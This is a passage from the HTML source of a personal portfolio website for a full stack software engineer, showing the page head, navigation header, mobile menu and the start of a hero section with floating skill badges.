




==== index.html @ 4a29b63b "first commit" ====
<!doctype html>
<html lang="en" data-theme="light" class="scroll-smooth">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nader Al-Qayadi | Full Stack Software Engineer</title>

    <!-- Tailwind CSS (CDN) -->

    <!-- ===== Google Fonts (عربية + إنجليزية) ===== -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

    <!-- الخطوط العربية: Cairo (الرئيسي) + Tajawal + Almarai -->
    <link
      href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800;900&family=Tajawal:wght@300;400;500;700;800&family=Almarai:wght@300;400;700&family=Inter:wght@300;400;500;600;700;800&display=swap"
      rel="stylesheet"
    />

    <!-- FontAwesome for Icons -->
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
    />

    <!-- ملف الأنماط المخصص -->
    <script type="module" crossorigin src="./assets/main-rXkT3MRG.js"></script>
    <link rel="modulepreload" crossorigin href="./assets/scripts-DLp0exuD.js">
    <link rel="stylesheet" crossorigin href="./assets/scripts-DkzWFHIl.css">
  </head>

  <body class="">
    <!-- ============================================================ -->
    <!--                        HEADER / NAV                           -->
    <!-- ============================================================ -->
    <!-- ===== HEADER ===== -->
    <header
      id="mainHeader"
      class="fixed top-4 left-1/2 -translate-x-1/2 w-[calc(100%-2rem)] max-w-7xl z-50 glass-panel rounded-2xl px-4 md:px-8 py-3 flex items-center justify-between transition-all duration-300"
    >
      <!-- ===== LEFT: Theme Toggle + Language Toggle + Logo ===== -->
      <div class="flex items-center gap-2 md:gap-3">
        <!-- Theme Toggle Button -->
        <button
          id="themeToggle"
          class="w-9 h-9 md:w-10 md:h-10 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-white hover:border-white/30 transition-all duration-300 group"
          aria-label="Toggle theme"
          title="Toggle theme"
        >
          <i
            id="themeIcon"
            class="fa-solid fa-moon text-sm md:text-base group-hover:scale-110 transition-transform"
          ></i>
        </button>

        <!-- Language Toggle Button – اختصار الحرف الأول فقط -->
        <button
          id="langToggle"
          class="w-9 h-9 md:w-10 md:h-10 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-sm md:text-base font-bold text-zinc-300 hover:text-white hover:border-white/30 transition-all duration-300"
          aria-label="Toggle language"
          title="تبديل اللغة"
        >
          ع
        </button>

        <!-- Name / Logo Text -->
        <a
          href="#hero"
          class="text-base md:text-xl font-extrabold text-white flex items-center gap-2 group ml-0.5"
        >
          <span class="hidden sm:inline text-zinc-200 font-bold tracking-tight"
            >Nader Al-Qayadi</span
          >
        </a>
      </div>

      <!-- ===== Desktop Navigation ===== -->
      <nav class="hidden md:flex items-center gap-0.5 lg:gap-1">
        <a href="#about" class="nav-link-custom">About</a>
        <a href="#projects" class="nav-link-custom">Projects</a>
        <a href="#skills" class="nav-link-custom">Skills</a>
        <a href="#journey" class="nav-link-custom">Experience</a>
        <a href="#services" class="nav-link-custom">Services</a>
        <a href="#achievements" class="nav-link-custom">Certificates</a>
        <a href="#contact" class="nav-link-custom">Contact</a>
      </nav>

      <!-- ===== RIGHT: Actions ===== -->
      <div class="flex items-center gap-2 md:gap-3">
        <!-- "Let's Talk" Button -->
        <a
          href="#contact"
          class="hidden sm:inline-flex px-4 md:px-5 py-2 md:py-2.5 bg-gradient-to-r from-brand-accent1 to-brand-accent2 rounded-full text-xs md:text-sm font-semibold text-white hover:shadow-[0_0_25px_rgba(99,102,241,0.5)] hover:-translate-y-0.5 transition-all duration-300"
        >
          Let's Talk
          <i
            class="fa-solid fa-arrow-right ml-1.5 md:ml-2 text-[10px] md:text-xs"
          ></i>
        </a>

        <!-- Mobile Menu Toggle -->
        <button
          id="mobileMenuToggle"
          class="md:hidden text-white text-xl md:text-2xl w-9 h-9 md:w-10 md:h-10 rounded-xl bg-white/5 border border-white/10 hover:bg-white/10 transition-all flex items-center justify-center"
          aria-label="Toggle menu"
          aria-expanded="false"
        >
          <i class="fa-solid fa-bars"></i>
        </button>
      </div>
    </header>

    <!-- ===== MOBILE MENU (Fullscreen Overlay) ===== -->
    <div
      id="mobileMenu"
      class="fixed inset-0 z-[999] hidden flex-col items-center justify-center gap-6 text-2xl font-semibold text-white bg-black/95 backdrop-blur-xl"
      role="dialog"
      aria-modal="true"
      aria-label="Mobile Navigation"
    >
      <button
        id="mobileMenuClose"
        class="absolute top-6 right-6 text-4xl text-zinc-400 hover:text-white transition w-12 h-12 flex items-center justify-center rounded-full hover:bg-white/10"
        aria-label="Close menu"
      >
        <i class="fa-solid fa-xmark"></i>
      </button>

      <nav class="flex flex-col items-center gap-6">
        <a
          href="#about"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >About</a
        >
        <a
          href="#projects"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Projects</a
        >
        <a
          href="#skills"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Skills</a
        >
        <a
          href="#journey"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Experience</a
        >
        <a
          href="#services"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Services</a
        >
        <a
          href="#achievements"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Certificates</a
        >
        <a
          href="#contact"
          class="hover:text-brand-accent1 transition-colors text-3xl"
          data-close-menu
          >Contact</a
        >
        <a
          href="#contact"
          class="mt-4 px-8 py-4 bg-gradient-to-r from-brand-accent1 to-brand-accent2 rounded-full text-base font-bold shadow-[0_0_30px_rgba(99,102,241,0.3)] hover:shadow-[0_0_40px_rgba(168,85,247,0.5)] transition-all"
          data-close-menu
        >
          Let's Talk
        </a>
      </nav>
    </div>
    <!--! ============================================================ -->
    <!--                        HERO SECTION                            -->
    <!-- !============================================================ -->
    <section
      id="hero"
      class="relative min-h-screen flex flex-col items-center justify-center px-6 pt-24 pb-4 mx-auto max-w-7xl"
    >
      <!-- Aurora Background -->
      <div class="aurora-bg">
        <div class="aurora-blob blob-1"></div>
        <div class="aurora-blob blob-2"></div>
        <div class="aurora-blob blob-3"></div>
        <div
          class="absolute inset-0 bg-[url('[data-uri]')] opacity-50 mix-blend-overlay"
        ></div>
      </div>

      <!-- ============================================================ -->
      <!-- ===== البادجات الطائرة (المشكلة 8: كبيرة = مجالات، صغيرة = تقنيات) ===== -->
      <!-- ============================================================ -->
      <div class="parallax-layer" id="parallaxLayer">
        <!-- ===== بادجات المجالات (كبيرة) ===== -->
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="0.03"
          style="top: 5%; left: 48%"
        >
          <i class="fa-solid fa-layer-group text-emerald-400"></i> Full Stack
        </div>
        <div
          class="tech-badge glass-badge animate-float-delayed"
          data-speed="-0.05"
          style="top: 28%; left: 55%"
        >
          <i class="fa-solid fa-microchip text-cyan-400"></i> IoT Systems
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="0.07"
          style="bottom: 42%; right: 35%"
        >
          <i class="fa-solid fa-building text-amber-400"></i> Business
          Automation
        </div>
        <div
          class="tech-badge glass-badge animate-float-delayed"
          data-speed="-0.06"
          style="bottom: 8%; left: 38%"
        >
          <i class="fa-solid fa-industry text-purple-400"></i> Enterprise
          Software
        </div>

        <!-- ===== بادجات التقنيات (صغيرة) ===== -->
        <div
